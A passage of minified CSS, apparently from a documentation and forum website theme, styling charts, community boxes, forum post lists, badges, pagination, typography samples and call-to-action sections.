(max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper .quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger .tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu .show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media (max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action .btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper .action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg 